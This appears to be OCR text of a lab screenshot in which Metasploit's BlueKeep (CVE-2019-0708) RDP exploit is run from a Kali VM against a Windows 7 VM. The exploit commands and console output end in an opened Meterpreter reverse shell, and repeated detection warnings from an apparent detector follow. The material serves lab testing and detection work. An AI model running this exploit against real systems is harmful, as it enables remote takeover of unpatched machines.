 kali-linux-2022
1 2 3 4
10:06
kali@kali: ~/Desktop
File Actions Edit View Help
0 Automatic targeting via fingerprinting
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.20.134
rhosts => 192.168.20.134
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set groomsize 100
groomsize => 100
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.20.133:4444
[*] 192.168.20.134:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.20.134:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.20.134:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T12
0 channel.
[*] 192.168.20.134:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.134:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120
channel.
[*] 192.168.20.134:3389 - Using CHUNK grooming strategy. Size 100MB, target address 0xfffffa80085f2000, Channel co
unt 1.
[!] 192.168.20.134:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.20.134:3389 - Surfing channels ...
[*] 192.168.20.134:3389 - Lobbing eggs ...
[*] 192.168.20.134:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.20.134:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.20.134
[*] Meterpreter session 1 opened (192.168.20.133:4444 -> 192.168.20.134:49159) at 2022-11-15 10:05:45 -0500
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 7 x64
Recycle Bin
desktop.ini
desktop.ini
Google
Chrome
sslkey.log
To direct input to this VM, click inside or press Ctrl+G.
sharingGlobalVarMultiPro...
testChnageDict.py
testCSV.py
testDateTime.py
testDecodeAs.py
testDict.py
testForShort.py
testHash.py
OUTLINE
TIMELINE
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839
Warning! 192.168.20.133:45307 -> 192.168.20.134:3389 :: Potential CVE-2019-0708 BlueKeep Exploit - server buffer is full - start time:2022-11-15 22:04:34.352839